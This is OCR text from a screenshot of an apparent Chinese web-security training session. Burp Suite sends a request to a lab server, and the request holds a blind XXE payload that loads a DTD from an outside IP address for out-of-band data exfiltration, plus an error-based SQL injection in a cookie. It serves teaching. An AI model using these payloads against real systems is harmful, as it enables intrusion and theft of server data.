 第59天：WEB攻防-WE
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
30:20
Target Proxy Intruder Repeater Sequencer Decoder Comparer
User options Learn
第59天：WEB攻
分享
1 × 2 × +
Send Cancel < >
Target: http://192.168.1.4:82 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.1.4:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://192.168.1.4:82/php_xxe/
10 Content-Length: 192
11 Cookie: name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com;
PHPSESSID=ukepldnmdmt9arokdo5na7voi2
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0" ?>
16 <!DOCTYPE test [
17 <!ENTITY % file SYSTEM
"http://47.94.236.117/xiaodi.dtd">
18 %file;
19 ]>
20 <user>
<username>
&send;
</username>
<password>
xiaodi
</password>
</user>
21
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 12:40:13 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 52
8
9 <result>
<code>
0
</code>
<msg>
1231211111
</msg>
</result>
Search...
0 matches
Inspector
Selection 10
Selected text
1231211111
Request Attributes 2
Request Query Parameters 0
Request Cookies 4
Request Headers 12
Response Headers 6
聊天
KingJohn
ceye.io
xiaosedi
外部引用默认都被禁的
zero.
哈哈哈哈
zero.
烫嘴
c
ddd
发送至: 所有人
8000
发送(S)
目
录
Done
295 bytes | 48 millis
14/2009 个字
150%
中
20:40
2023-06-30